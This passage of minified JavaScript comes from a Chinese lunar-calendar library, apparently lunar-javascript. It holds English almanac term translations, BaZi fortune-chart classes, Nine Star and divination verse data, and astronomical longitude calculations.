placement","yj.anMen":"Door placing","yj.xiuZao":"Repair","yj.qiJi":"Digging","yj.dongTu":"Break ground","yj.shangLiang":"Beam placing","yj.shuZhu":"Erecting pillars","yj.kaiJing":"Open pond and well","yj.zuoBei":"Make pond and fill water","yj.chaiXie":"Smash house","yj.poWu":"Break house","yj.huaiYuan":"Demolish","yj.buYuan":"Mending","yj.faMuZuoLiang":"Make beams","yj.zuoZhao":"Make stove","yj.jieChu":"Removal","yj.kaiZhuYan":"Build beam","yj.chuanPing":"Build door","yj.gaiWuHeJi":"Cover house","yj.kaiCe":"Open toilet","yj.zaoCang":"Build depot","yj.saiXue":"Block nest","yj.pingZhi":"Repair roads","yj.zaoQiao":"Build bridge","yj.zuoCe":"Build toilet","yj.zhuDi":"Fill","yj.kaiChi":"Open pond","yj.faMu":"Lumbering","yj.kaiQu":"Canalization","yj.jueJing":"Dig well","yj.saoShe":"Sweep house","yj.fangShui":"Drainage","yj.zaoWu":"Build house","yj.heJi":"Close ridge","yj.zaoChuChou":"Livestock thickening","yj.xiuMen":"Repair door","yj.dingSang":"Fix stone","yj.zuoLiang":"Beam construction","yj.xiuShi":"Decorate wall","yj.jiaMa":"Erect horse","yj.kaiShi":"Opening","yj.guaBian":"Hang plaque","yj.naChai":"Accept wealth","yj.qiuCai":"Seek wealth","yj.kaiCang":"Open depot","yj.maiChe":"Buy car","yj.zhiChan":"Buy property","yj.guYong":"Hire","yj.chuHuoCai":"Delivery","yj.anJiXie":"Build machine","yj.zaoCheQi":"Build car","yj.jingLuo":"Build loom","yj.yunNiang":"Brew","yj.zuoRan":"Dye","yj.guZhu":"Cast","yj.zaoChuan":"Build boat","yj.geMi":"Harvest honey","yj.zaiZhong":"Farming","yj.quYu":"Fishing","yj.jieWang":"Netting","yj.muYang":"Graze","yj.anDuiWei":"Build rub","yj.xiYi":"Learn","yj.ruXue":"Enter school","yj.liFa":"Haircut","yj.tanBing":"Visiting","yj.jianGui":"Meet noble","yj.chengChuan":"Ride boat","yj.duShui":"Cross water","yj.zhenJiu":"Acupuncture","yj.chuXing":"Travel","yj.yiXi":"Move","yj.fenJu":"Live apart","yj.TiTou":"Shave","yj.zhengShou":"Manicure","yj.naChu":"Feed livestock","yj.buZhuo":"Catch","yj.tianLie":"Hunt","yj.jiaoNiuMa":"Train horse","yj.huiQinYou":"Meet friends","yj.fuRen":"Go post","yj.qiuYi":"See doctor","yj.zhiBing":"Treat","yj.ciSong":"Litigation","yj.qiJiDongTu":"Lay foundation","yj.poWuHuaiYuan":"Demolish","yj.gaiWu":"Build house","yj.zaoCangKu":"Build depot","yj.liQuanJiaoYi":"Covenant trade","yj.jiaoYi":"Trade","yj.liQuan":"Covenant","yj.anJi":"Install machine","yj.huiYou":"Meet friends","yj.qiuYiLiaoBing":"Seek treatment","yj.zhuShi":"Everything Sucks","yj.yuShi":"Do nothing else","yj.xingSang":"Funeral","yj.duanYi":"Block ant hole","yj.guiXiu":"Place beam","xx.bi":"Finish","xx.yi":"Wing","xx.ji":"Sieve","xx.kui":"Qui","xx.gui":"Ghost","xx.di":"Foundation","xx.xu":"Virtual","xx.wei":"Danger","xx.zi":"Mouth","xx.zhen":"Cross-bar","xx.dou":"Fight","xx.lou":"Weak","xx.liu":"Willow","xx.fang":"House","xx.xin":"Heart","xx.shi":"Room","xx.can":"Join","xx.jiao":"Horn","xx.niu":"Ox","xx.vei":"Stomach","xx.xing":"Star","xx.zhang":"Chang","xx.tail":"Tail","xx.qiang":"Wall","xx.jing":"Well","xx.kang":"Kang","xx.nv":"Female","xx.mao":"Mao","sz.chun":"Spring","sz.xia":"Summer","sz.qiu":"Autumn","sz.dong":"Winter","yx.shuo":"New","yx.eMeiXin":"New waxing","yx.eMei":"Waxing","yx.xi":"Evening","yx.shangXian":"First quarter","yx.jiuYe":"Nine night","yx.night":"Night","yx.jianYingTu":"Gibbous","yx.xiaoWang":"Little full","yx.wang":"Full","yx.jianKuiTu":"Disseminating","yx.xiaXian":"Third quarter","yx.eMeiCan":"Waning waxing","yx.can":"Waning","yx.xiao":"Daybreak","yx.hui":"Obscure","ny.sangZhe":"Cudrania","ny.baiLa":"Wax","ny.yangLiu":"Willow","ny.jinBo":"Foil","ny.haiZhong":"Sea","ny.daHai":"Ocean","ny.shaZhong":"Sand","ny.luZhong":"Stove","ny.shanXia":"Piedmont","ny.daLin":"Forest","ny.pingDi":"Land","ny.luPang":"Roadside","ny.biShang":"Wall","ny.jianFeng":"Blade","ny.shanTou":"Hilltop","ny.fuDeng":"Light","ny.jianXia":"Valleyn","ny.tianHe":"River","ny.chengTou":"City","ny.daYi":"Post","ny.chaiChuan":"Ornaments","ny.quanZhong":"Spring","ny.daXi":"Stream","ny.wuShang":"Roof","ny.piLi":"Thunderbolt","ny.tianShang":"Sky","ny.songBo":"Coniferin","ny.shiLiu":"Pomegranate","ny.changLiu":"Flows"}};A._OBJS={LunarUtil:a,SolarUtil:H,TaoUtil:q,FotoUtil:T,NineStarUtil:$};A._DICT_STRING={LunarUtil:{TIAN_SHEN_TYPE:{},TIAN_SHEN_TYPE_LUCK:{},XIU_LUCK:{},LU:{},XIU:{},SHA:{},POSITION_DESC:{},NAYIN:{},WU_XING_GAN:{},WU_XING_ZHI:{},SHOU:{},GONG:{},FESTIVAL:{},ZHENG:{},ANIMAL:{},SHI_SHEN:{},XIU_SONG:{}},SolarUtil:{FESTIVAL:{}},TaoUtil:{BA_HUI:{},BA_JIE:{}}};A._DICT_NUMBER={LunarUtil:{ZHI_TIAN_SHEN_OFFSET:{},CHANG_SHENG_OFFSET:{}}};A._DICT_ARRAY={LunarUtil:{ZHI_HIDE_GAN:{}}};A._ARRAYS={LunarUtil:{GAN:[],ZHI:[],JIA_ZI:[],ZHI_XING:[],XUN:[],XUN_KONG:[],CHONG:[],CHONG_GAN:[],CHONG_GAN_TIE:[],HE_GAN_5:[],HE_ZHI_6:[],SHENGXIAO:[],NUMBER:[],POSITION_XI:[],POSITION_YANG_GUI:[],POSITION_YIN_GUI:[],POSITION_FU:[],POSITION_FU_2:[],POSITION_CAI:[],POSITION_TAI_SUI_YEAR:[],POSITION_GAN:[],POSITION_ZHI:[],JIE_QI:[],JIE_QI_IN_USE:[],TIAN_SHEN:[],SHEN_SHA:[],PENGZU_GAN:[],PENGZU_ZHI:[],MONTH_ZHI:[],CHANG_SHENG:[],HOU:[],WU_HOU:[],POSITION_TAI_DAY:[],POSITION_TAI_MONTH:[],YI_JI:[],LIU_YAO:[],MONTH:[],SEASON:[],DAY:[],YUE_XIANG:[]},SolarUtil:{WEEK:[],XINGZUO:[]},TaoUtil:{AN_WU:[]},FotoUtil:{XIU_27:[]},NineStarUtil:{NUMBER:[],WU_XING:[],POSITION:[],LUCK_XUAN_KONG:[],YIN_YANG_QI_MEN:[],COLOR:[]}};class P0{constructor(u,e){this._year=u.getStartYear()+e,this._age=u.getStartAge()+e,this._index=e,this._daYun=u,this._lunar=u.getLunar()}getYear(){return this._year}getAge(){return this._age}getIndex(){return this._index}getLunar(){return this._lunar}getGanZhi(){let u=a.getJiaZiIndex(this._lunar.getJieQiTable()[A.getMessage("jq.liChun")].getLunar().getYearInGanZhiExact())+this._index;return this._daYun.getIndex()>0&&(u+=this._daYun.getStartAge()-1),u%=a.JIA_ZI.length,a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getLiuYue(){const u=[];for(let e=0;e<12;e++)u.push(new q0(this,e));return u}}class v0{constructor(u,e,t){this._year=u.getStartYear()+e,this._age=u.getStartAge()+e,this._index=e,this._daYun=u,this._lunar=u.getLunar(),this._forward=t}getYear(){return this._year}getAge(){return this._age}getIndex(){return this._index}getGanZhi(){let u=a.getJiaZiIndex(this._lunar.getTimeInGanZhi()),e=this._index+1;this._daYun.getIndex()>0&&(e+=this._daYun.getStartAge()-1),u+=this._forward?e:-e;const t=a.JIA_ZI.length;for(;u<0;)u+=t;return u%=t,a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}}class U0{constructor(u,e){const t=u.getLunar(),i=t.getSolar().getYear(),F=u.getStartSolar().getYear();let E,h,r,C;e<1?(E=i,h=1,r=F-1,C=F-i):(E=F+(e-1)*10,h=E-i+1,r=E+9,C=h+9),this._startYear=E,this._endYear=r,this._startAge=h,this._endAge=C,this._index=e,this._yun=u,this._lunar=t}getStartYear(){return this._startYear}getEndYear(){return this._endYear}getStartAge(){return this._startAge}getEndAge(){return this._endAge}getIndex(){return this._index}getLunar(){return this._lunar}getGanZhi(){if(this._index<1)return"";let u=a.getJiaZiIndex(this._lunar.getMonthInGanZhiExact());u+=this._yun.isForward()?this._index:-this._index;const e=a.JIA_ZI.length;return u>=e&&(u-=e),u<0&&(u+=e),a.JIA_ZI[u]}getXun(){return a.getXun(this.getGanZhi())}getXunKong(){return a.getXunKong(this.getGanZhi())}getLiuNian(u=10){this._index<1&&(u=this._endYear-this._startYear+1);const e=[];for(let t=0;t<u;t++)e.push(new P0(this,t));return e}getXiaoYun(u=10){this._index<1&&(u=this._endYear-this._startYear+1);const e=[];for(let t=0;t<u;t++)e.push(new v0(this,t,this._yun.isForward()));return e}}class W0{constructor(u,e,t=1){this._gender=e,this._lunar=u;const i=u.getYearGanIndexExact()%2===0,F=e===1,E=i&&F||!i&&!F;this._forward=E;const h=u.getPrevJie(),r=u.getNextJie(),C=u.getSolar(),B=E?C:h.getSolar(),d=E?r.getSolar():C;let I,S,M,G=0;if(t===2){let Y=d.subtractMinute(B);I=Math.floor(Y/4320),Y-=I*4320,S=Math.floor(Y/360),Y-=S*360,M=Math.floor(Y/12),Y-=M*12,G=Y*2}else{const Y=d.getHour()==23?11:a.getTimeZhiIndex(d.toYmdHms().substring(11,16)),p=B.getHour()==23?11:a.getTimeZhiIndex(B.toYmdHms().substring(11,16));let t0=Y-p,i0=d.subtract(B);t0<0&&(t0+=12,i0--);let E0=Math.floor(t0*10/30);S=i0*4+E0,M=t0*10-E0*30,I=Math.floor(S/12),S=S-I*12}this._startYear=I,this._startMonth=S,this._startDay=M,this._startHour=G}getGender(){return this._gender}getStartYear(){return this._startYear}getStartMonth(){return this._startMonth}getStartDay(){return this._startDay}getStartHour(){return this._startHour}isForward(){return this._forward}getLunar(){return this._lunar}getStartSolar(){let u=this._lunar.getSolar();return u=u.nextYear(this._startYear),u=u.nextMonth(this._startMonth),u=u.next(this._startDay),u.nextHour(this._startHour)}getDaYun(u=10){const e=[];for(let t=0;t<u;t++)e.push(new U0(this,t));return e}}class z0{constructor(u){this._sect=2,this._lunar=u}static fromLunar(u){return new z0(u)}getSect(){return this._sect}setSect(u){this._sect=u==1?1:2}getDayGanIndex(){return this._sect===2?this._lunar.getDayGanIndexExact2():this._lunar.getDayGanIndexExact()}getDayZhiIndex(){return this._sect===2?this._lunar.getDayZhiIndexExact2():this._lunar.getDayZhiIndexExact()}getYear(){return this._lunar.getYearInGanZhiExact()}getYearGan(){return this._lunar.getYearGanExact()}getYearZhi(){return this._lunar.getYearZhiExact()}getYearHideGan(){const u=a.ZHI_HIDE_GAN[this.getYearZhi()];return u||[]}getYearWuXing(){const u=a.WU_XING_GAN[this.getYearGan()],e=a.WU_XING_ZHI[this.getYearZhi()];return u&&e?u+e:""}getYearNaYin(){const u=a.NAYIN[this.getYear()];return u||""}getYearShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getYearGan()];return u||""}getYearShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getYearZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getDiShi(u){const e=a.CHANG_SHENG_OFFSET[this.getDayGan()];if(e==null)return"";let t=e+(this.getDayGanIndex()%2==0?u:-u);return t>=12&&(t-=12),t<0&&(t+=12),a.CHANG_SHENG[t]}getYearDiShi(){return this.getDiShi(this._lunar.getYearZhiIndexExact())}getYearXun(){return this._lunar.getYearXunExact()}getYearXunKong(){return this._lunar.getYearXunKongExact()}getMonth(){return this._lunar.getMonthInGanZhiExact()}getMonthGan(){return this._lunar.getMonthGanExact()}getMonthZhi(){return this._lunar.getMonthZhiExact()}getMonthHideGan(){const u=a.ZHI_HIDE_GAN[this.getMonthZhi()];return u||[]}getMonthWuXing(){const u=a.WU_XING_GAN[this.getMonthGan()],e=a.WU_XING_ZHI[this.getMonthZhi()];return u&&e?u+e:""}getMonthNaYin(){const u=a.NAYIN[this.getMonth()];return u||""}getMonthShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getMonthGan()];return u||""}getMonthShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getMonthZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getMonthDiShi(){return this.getDiShi(this._lunar.getMonthZhiIndexExact())}getMonthXun(){return this._lunar.getMonthXunExact()}getMonthXunKong(){return this._lunar.getMonthXunKongExact()}getDay(){return this._sect===2?this._lunar.getDayInGanZhiExact2():this._lunar.getDayInGanZhiExact()}getDayGan(){return this._sect===2?this._lunar.getDayGanExact2():this._lunar.getDayGanExact()}getDayZhi(){return this._sect===2?this._lunar.getDayZhiExact2():this._lunar.getDayZhiExact()}getDayHideGan(){const u=a.ZHI_HIDE_GAN[this.getDayZhi()];return u||[]}getDayWuXing(){const u=a.WU_XING_GAN[this.getDayGan()],e=a.WU_XING_ZHI[this.getDayZhi()];return u&&e?u+e:""}getDayNaYin(){const u=a.NAYIN[this.getDay()];return u||""}getDayShiShenGan(){return"日主"}getDayShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getDayZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getDayDiShi(){return this.getDiShi(this.getDayZhiIndex())}getDayXun(){return this._sect===2?this._lunar.getDayXunExact2():this._lunar.getDayXunExact()}getDayXunKong(){return this._sect===2?this._lunar.getDayXunKongExact2():this._lunar.getDayXunKongExact()}getTime(){return this._lunar.getTimeInGanZhi()}getTimeGan(){return this._lunar.getTimeGan()}getTimeZhi(){return this._lunar.getTimeZhi()}getTimeHideGan(){const u=a.ZHI_HIDE_GAN[this.getTimeZhi()];return u||[]}getTimeWuXing(){const u=a.WU_XING_GAN[this._lunar.getTimeGan()],e=a.WU_XING_ZHI[this._lunar.getTimeZhi()];return u&&e?u+e:""}getTimeNaYin(){const u=a.NAYIN[this.getTime()];return u||""}getTimeShiShenGan(){const u=a.SHI_SHEN[this.getDayGan()+this.getTimeGan()];return u||""}getTimeShiShenZhi(){const u=this.getDayGan(),e=a.ZHI_HIDE_GAN[this.getTimeZhi()],t=[];if(e)for(let i=0,F=e.length;i<F;i++){const E=a.SHI_SHEN[u+e[i]];E&&t.push(E)}return t}getTimeDiShi(){return this.getDiShi(this._lunar.getTimeZhiIndex())}getTimeXun(){return this._lunar.getTimeXun()}getTimeXunKong(){return this._lunar.getTimeXunKong()}getTaiYuan(){let u=this._lunar.getMonthGanIndexExact()+1;u>=10&&(u-=10);let e=this._lunar.getMonthZhiIndexExact()+3;return e>=12&&(e-=12),a.GAN[u+1]+a.ZHI[e+1]}getTaiYuanNaYin(){const u=a.NAYIN[this.getTaiYuan()];return u||""}getTaiXi(){const u=this._sect==2?this._lunar.getDayGanIndexExact2():this._lunar.getDayGanIndexExact(),e=this._sect==2?this._lunar.getDayZhiIndexExact2():this._lunar.getDayZhiIndexExact();return a.HE_GAN_5[u]+a.HE_ZHI_6[e]}getTaiXiNaYin(){const u=a.NAYIN[this.getTaiXi()];return u||""}getMingGong(){const u=a.find(this.getMonthZhi(),a.MONTH_ZHI).index,e=a.find(this.getTimeZhi(),a.MONTH_ZHI).index;let t=u+e;t=(t>=14?26:14)-t;let i=(this._lunar.getYearGanIndexExact()+1)*2+t;for(;i>10;)i-=10;return a.GAN[i]+a.MONTH_ZHI[t]}getMingGongNaYin(){const u=a.NAYIN[this.getMingGong()];return u||""}getShenGong(){const u=a.find(this.getMonthZhi(),a.MONTH_ZHI).index,e=a.find(this.getTimeZhi(),a.ZHI).index;let t=u+e;for(;t>12;)t-=12;let i=(this._lunar.getYearGanIndexExact()+1)*2+t%12;for(;i>10;)i-=10;return a.GAN[i]+a.MONTH_ZHI[t]}getShenGongNaYin(){const u=a.NAYIN[this.getShenGong()];return u||""}getLunar(){return this._lunar}getYun(u,e=1){return new W0(this._lunar,u,e)}toString(){return this.getYear()+" "+this.getMonth()+" "+this.getDay()+" "+this.getTime()}}const n0=class{static fromIndex(n){return new n0(n)}constructor(n){this._index=n}getNumber(){return $.NUMBER[this._index]}getColor(){return $.COLOR[this._index]}getWuXing(){return $.WU_XING[this._index]}getPosition(){return $.POSITION[this._index]}getPositionDesc(){const n=a.POSITION_DESC[this.getPosition()];return n||""}getNameInXuanKong(){return n0.NAME_XUAN_KONG[this._index]}getNameInBeiDou(){return n0.NAME_BEI_DOU[this._index]}getNameInQiMen(){return n0.NAME_QI_MEN[this._index]}getNameInTaiYi(){return n0.NAME_TAI_YI[this._index]}getLuckInQiMen(){return n0.LUCK_QI_MEN[this._index]}getLuckInXuanKong(){return $.LUCK_XUAN_KONG[this._index]}getYinYangInQiMen(){return $.YIN_YANG_QI_MEN[this._index]}getTypeInTaiYi(){return n0.TYPE_TAI_YI[this._index]}getBaMenInQiMen(){return n0.BA_MEN_QI_MEN[this._index]}getSongInTaiYi(){return n0.SONG_TAI_YI[this._index]}getIndex(){return this._index}toString(){return this.getNumber()+this.getColor()+this.getWuXing()+this.getNameInBeiDou()}toFullString(){let n=this.getNumber();return n+=this.getColor(),n+=this.getWuXing(),n+=" ",n+=this.getPosition(),n+="(",n+=this.getPositionDesc(),n+=") ",n+=this.getNameInBeiDou(),n+=" 玄空[",n+=this.getNameInXuanKong(),n+=" ",n+=this.getLuckInXuanKong(),n+="] 奇门[",n+=this.getNameInQiMen(),n+=" ",n+=this.getLuckInQiMen(),this.getBaMenInQiMen().length>0&&(n+=" ",n+=this.getBaMenInQiMen(),n+="门"),n+=" ",n+=this.getYinYangInQiMen(),n+="] 太乙[",n+=this.getNameInTaiYi(),n+=" ",n+=this.getTypeInTaiYi(),n+="]",n}};let U=n0;U.NAME_BEI_DOU=["天枢","天璇","天玑","天权","玉衡","开阳","摇光","洞明","隐元"];U.NAME_XUAN_KONG=["贪狼","巨门","禄存","文曲","廉贞","武曲","破军","左辅","右弼"];U.NAME_QI_MEN=["天蓬","天芮","天冲","天辅","天禽","天心","天柱","天任","天英"];U.BA_MEN_QI_MEN=["休","死","伤","杜","","开","惊","生","景"];U.NAME_TAI_YI=["太乙","摄提","轩辕","招摇","天符","青龙","咸池","太阴","天乙"];U.TYPE_TAI_YI=["吉神","凶神","安神","安神","凶神","吉神","凶神","吉神","吉神"];U.SONG_TAI_YI=["门中太乙明，星官号贪狼，赌彩财喜旺，婚姻大吉昌，出入无阻挡，参谒见贤良，此行三五里，黑衣别阴阳。","门前见摄提，百事必忧疑，相生犹自可，相克祸必临，死门并相会，老妇哭悲啼，求谋并吉事，尽皆不相宜，只可藏隐遁，若动伤身疾。","出入会轩辕，凡事必缠牵，相生全不美，相克更忧煎，远行多不利，博彩尽输钱，九天玄女法，句句不虚言。","招摇号木星，当之事莫行，相克行人阻，阴人口舌迎，梦寐多惊惧，屋响斧自鸣，阴阳消息理，万法弗违情。","五鬼为天符，当门阴女谋，相克无好事，行路阻中途，走失难寻觅，道逢有尼姑，此星当门值，万事有灾除。","神光跃青龙，财气喜重重，投入有酒食，赌彩最兴隆，更逢相生旺，休言克破凶，见贵安营寨，万事总吉同。","吾将为咸池，当之尽不宜，出入多不利，相克有灾情，赌彩全输尽，求财空手回，仙人真妙语，愚人莫与知，动用虚惊退，反复逆风吹。","坐临太阴星，百祸不相侵，求谋悉成就，知交有觅寻，回风归来路，恐有殃伏起，密语中记取，慎乎莫轻行。","迎来天乙星，相逢百事兴，运用和合庆，茶酒喜相迎，求谋并嫁娶，好合有天成，祸福如神验，吉凶甚分明。"];U.LUCK_QI_MEN=["大凶","大凶","小吉","大吉","大吉","大吉","小凶","小吉","小凶"];class Q0{constructor(u,e){this._name=u,this._index=e}getName(){return this._name}setName(u){this._name=u}getIndex(){return this._index}setIndex(u){this._index=u}toString(){return this.getName()}toFullString(){return this.getName()+"第"+this.getIndex()+"天"}}class f0{constructor(u,e){this._name=u,this._index=e}getName(){return this._name}setName(u){this._name=u}getIndex(){return this._index}setIndex(u){this._index=u}toString(){return this.getName()}toFullString(){return this.getName()+"第"+this.getIndex()+"天"}}class I0{static fromYm(u,e){return Q.fromYear(u).getMonth(e)}constructor(u,e,t,i,F){this._year=u,this._month=e,this._dayCount=t,this._firstJulianDay=i,this._index=F,this._zhiIndex=(F-1+a.BASE_MONTH_ZHI_INDEX)%12}getYear(){return this._year}getMonth(){return this._month}getIndex(){return this._index}getGanIndex(){const u=(Q.fromYear(this._year).getGanIndex()+1)%5*2;return(this._index-1+u)%10}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this.getGanIndex()+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}isLeap(){return this._month<0}getDayCount(){return this._dayCount}getFirstJulianDay(){return this._firstJulianDay}getPositionXi(){return a.POSITION_XI[this.getGanIndex()+1]}getPositionXiDesc(){return a.POSITION_DESC[this.getPositionXi()]}getPositionYangGui(){return a.POSITION_YANG_GUI[this.getGanIndex()+1]}getPositionYangGuiDesc(){return a.POSITION_DESC[this.getPositionYangGui()]}getPositionYinGui(){return a.POSITION_YIN_GUI[this.getGanIndex()+1]}getPositionYinGuiDesc(){return a.POSITION_DESC[this.getPositionYinGui()]}getPositionFu(u=2){return(u==1?a.POSITION_FU:a.POSITION_FU_2)[this.getGanIndex()+1]}getPositionFuDesc(u=2){return a.POSITION_DESC[this.getPositionFu(u)]}getPositionCai(){return a.POSITION_CAI[this.getGanIndex()+1]}getPositionCaiDesc(){return a.POSITION_DESC[this.getPositionCai()]}getPositionTaiSui(){let u;switch(Math.abs(this._month)){case 1:case 5:case 9:u="艮";break;case 3:case 7:case 11:u="坤";break;case 4:case 8:case 12:u="巽";break;default:u=a.POSITION_GAN[N.fromJulianDay(this.getFirstJulianDay()).getLunar().getMonthGanIndex()]}return u}getPositionTaiSuiDesc(){return a.POSITION_DESC[this.getPositionTaiSui()]}getNineStar(){const u=Q.fromYear(this._year).getZhiIndex()%3,t=(13+Math.abs(this._month))%12;let i=27-u*3;t<a.BASE_MONTH_ZHI_INDEX&&(i-=3);const F=(i-t)%9;return U.fromIndex(F)}toString(){return`${this.getYear()}年${this.isLeap()?"闰":""}${a.MONTH[Math.abs(this.getMonth())]}月(${this.getDayCount()})天`}next(u){if(u==0)return I0.fromYm(this._year,this._month);{let e=Math.abs(u),t=this._year,i=t,F=this._month,E=0,h=Q.fromYear(t).getMonths(),r,C,B;if(u>0){for(;;){for(B=h.length,r=0;r<B;r++)if(C=h[r],C.getYear()===i&&C.getMonth()===F){E=r;break}const d=B-E-1;if(e<d)break;e-=d;const I=h[B-1];i=I.getYear(),F=I.getMonth(),t++,h=Q.fromYear(t).getMonths()}return h[E+e]}else{for(;;){for(B=h.length,r=0;r<B;r++)if(C=h[r],C.getYear()===i&&C.getMonth()===F){E=r;break}if(e<=E)break;e-=E;const d=h[0];i=d.getYear(),F=d.getMonth(),t--,h=Q.fromYear(t).getMonths()}return h[E-e]}}}}const o=class{static decode(n){const u="0000000000",e=u+u;return n=n.replace(/J/g,"00"),n=n.replace(/I/g,"000"),n=n.replace(/H/g,"0000"),n=n.replace(/G/g,"00000"),n=n.replace(/t/g,"02"),n=n.replace(/s/g,"002"),n=n.replace(/r/g,"0002"),n=n.replace(/q/g,"00002"),n=n.replace(/p/g,"000002"),n=n.replace(/o/g,"0000002"),n=n.replace(/n/g,"00000002"),n=n.replace(/m/g,"000000002"),n=n.replace(/l/g,"0000000002"),n=n.replace(/k/g,"01"),n=n.replace(/j/g,"0101"),n=n.replace(/i/g,"001"),n=n.replace(/h/g,"001001"),n=n.replace(/g/g,"0001"),n=n.replace(/f/g,"00001"),n=n.replace(/e/g,"000001"),n=n.replace(/d/g,"0000001"),n=n.replace(/c/g,"00000001"),n=n.replace(/b/g,"000000001"),n=n.replace(/a/g,"0000000001"),n=n.replace(/A/g,e+e+e),n=n.replace(/B/g,e+e+u),n=n.replace(/C/g,e+e),n=n.replace(/D/g,e+u),n=n.replace(/E/g,e),n=n.replace(/F/g,u),n}static nutationLon2(n){let u=-1.742*n,e=n*n,t=0;for(let i=0,F=o.NUT_B.length;i<F;i+=5)t+=(o.NUT_B[i+3]+u)*Math.sin(o.NUT_B[i]+o.NUT_B[i+1]*n+o.NUT_B[i+2]*e),u=0;return t/100/o.SECOND_PER_RAD}static eLon(n,u){n/=10;let e=0,t=1,i,F,E,h,r=1,C,B=o.XL0[r+1]-o.XL0[r];for(let I=0;I<6;I++,t*=n)if(i=Math.floor(o.XL0[r+I]),F=Math.floor(o.XL0[r+1+I]),C=F-i,C!=0){u<0?E=F:(E=Math.floor(3*u*C/B+.5+i),I!=0&&(E+=3),E>F&&(E=F)),h=0;for(let S=i;S<E;S+=3)h+=o.XL0[S]*Math.cos(o.XL0[S+1]+n*o.XL0[S+2]);e+=h*t}e/=o.XL0[0];let d=n*n;return e+=(-.0728-2.7702*n-1.1019*d-.0996*d*n)/o.SECOND_PER_RAD,e}static mLon(n,u){let e=o.XL1,t=e[0].length,i=1,F=0,E,h,r=n*n,C=r*n,B=C*n,d=B*n,I=n-10;F+=(3.81034409+8399.684730072*n-3319e-8*r+311e-10*C-2033e-13*B)*o.SECOND_PER_RAD,F+=5028.792262*n+1.1124406*r+7699e-8*C-23479e-9*B-178e-10*d,I>0&&(F+=-.866+1.43*I+.054*I*I),r/=1e4,C/=1e8,B/=1e8,u*=6,u<0&&(u=t);for(let S=0,M=e.length;S<M;S++,i*=n){let G=e[S],Y=G.length,p=Math.floor(u*Y/t+.5);for(S>0&&(p+=6),p>=Y&&(p=Y),E=0,h=0;E<p;E+=6)h+=G[E]*Math.cos(G[E+1]+n*G[E+2]+r*G[E+3]+C*G[E+4]+B*G[E+5]);F+=h*i}return F/=o.SECOND_PER_RAD,F}static gxcSunLon(n){let u=n*n,e=-.043126+628.301955*n-2732e-9*u;return-20.49552*(1+(.016708634-42037e-9*n-1267e-10*u)*Math.cos(e))/o.SECOND_PER_RAD}static ev(n){let u=628.307585*n;return 628.332+21*Math.sin(1.527+u)+.44*Math.sin(1.48+u*2)+.129*Math.sin(5.82+u)*n+55e-5*Math.sin(4.21+u)*n*n}static saLon(n,u){return o.eLon(n,u)+o.nutationLon2(n)+o.gxcSunLon(n)+Math.PI}static dtExt(n,u){let e=(n-1820)/100;return-20+u*e*e}static dtCalc(n){let u=o.DT_AT.length,e=o.DT_AT[u-2],t=o.DT_AT[u-1];if(n>=e){let r=31;return n>e+100?o.dtExt(n,r):o.dtExt(n,r)-(o.dtExt(e,r)-t)*(e+100-n)/100}let i;for(i=0;i<u&&!(n<o.DT_AT[i+5]);i+=5);let F=(n-o.DT_AT[i])/(o.DT_AT[i+5]-o.DT_AT[i])*10,E=F*F,h=E*F;return o.DT_AT[i+1]+o.DT_AT[i+2]*F+o.DT_AT[i+3]*E+o.DT_AT[i+4]*h}static dtT(n){return o.dtCalc(n/365.2425+2e3)/o.SECOND_PER_DAY}static mv(n){let u=8399.71-914*Math.sin(.7848+8328.691425*n+1523e-7*n*n);return u-=179*Math.sin(2.543+15542.7543*n)+160*Math.sin(.1874+7214.0629*n)+62*Math.sin(3.14+16657.3828*n)+34*Math.sin(4.827+16866.9323*n)+22*Math.sin(4.9+23871.4457*n)+12*Math.sin(2.59+14914.4523*n)+7*Math.sin(.23+6585.7609*n)+5*Math.sin(.9+25195.624*n)+5*Math.sin(2.32-7700.3895*n)+5*Math.sin(3.88+8956.9934*n)+5*Math.sin(.49+7771.3771*n),u}static saLonT(n){let u,e=628.3319653318;return u=(n-1.75347-Math.PI)/e,e=o.ev(u),u+=(n-o.saLon(u,10))/e,e=o.ev(u),u+=(n-o.saLon(u,-1))/e,u}static msaLon(n,u,e){return o.mLon(n,u)+-34e-7-(o.eLon(n,e)+o.gxcSunLon(n)+Math.PI)}static msaLonT(n){let u,e=7771.37714500204;return u=(n+1.08472)/e,u+=(n-o.msaLon(u,3,3))/e,e=o.mv(u)-o.ev(u),u+=(n-o.msaLon(u,20,10))/e,u+=(n-o.msaLon(u,-1,60))/e,u}static saLonT2(n){const u=628.3319653318;let e=(n-1.75347-Math.PI)/u;return e-=(5297e-9*e*e+.0334166*Math.cos(4.669257+628.307585*e)+2061e-7*Math.cos(2.67823+628.307585*e)*e)/u,e+=(n-o.eLon(e,8)-Math.PI+(20.5+17.2*Math.sin(2.1824-33.75705*e))/o.SECOND_PER_RAD)/u,e}static msaLonT2(n){let u,e=7771.37714500204;u=(n+1.08472)/e;let t,i=u*u;return 